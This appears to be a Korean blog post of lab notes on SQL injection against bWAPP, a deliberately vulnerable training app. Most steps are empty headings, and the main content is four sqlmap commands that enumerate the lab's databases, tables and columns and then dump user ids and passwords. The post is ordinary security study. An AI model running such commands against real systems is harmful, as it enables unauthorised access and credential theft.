Bazinga!
SQL인젝션 본문
1.

2.

3.


4. column 확인

table_name = "users"

5. data 추출

6. boolean-based












7. Login form/Hero





8. Login Form/User

sqlmap -u "http://192.168.213.129/bWAPP/sqli_16.php" --cookie="security_level=0; has_js=1; PHPSESSID=e67786e59e6d0f6469909fe8775fb680" --data "login=aaaa&password=bbbb&form=submit" --dbs

sqlmap -u "http://192.168.213.129/bWAPP/sqli_16.php" --cookie="security_level=0; has_js=1; PHPSESSID=e67786e59e6d0f6469909fe8775fb680" --data "login=aaaa&password=bbbb&form=submit" -D bwapp --tables

sqlmap -u "http://192.168.213.129/bWAPP/sqli_16.php" --cookie="security_level=0; has_js=1; PHPSESSID=e67786e59e6d0f6469909fe8775fb680" --data "login=aaaa&password=bbbb&form=submit" -D bwapp -T users --columns

sqlmap -u "http://192.168.213.129/bWAPP/sqli_16.php" --cookie="security_level=0; has_js=1; PHPSESSID=e67786e59e6d0f6469909fe8775fb680" --data "login=aaaa&password=bbbb&form=submit" -D bwapp -T users -C id,password --dump

'Web' 카테고리의 다른 글
| Cookie/Session (0) | 2024.08.26 |
|---|---|
| LFI / RFI 취약점 실습 (0) | 2024.08.21 |
| bWAPP 디렉토리 순회 & 인증결함 취약점 (0) | 2024.08.21 |
| bWAPP OS 명령 인젝션 (0) | 2024.08.20 |
| bWAPP 웹 해킹 실습 (0) | 2024.08.19 |




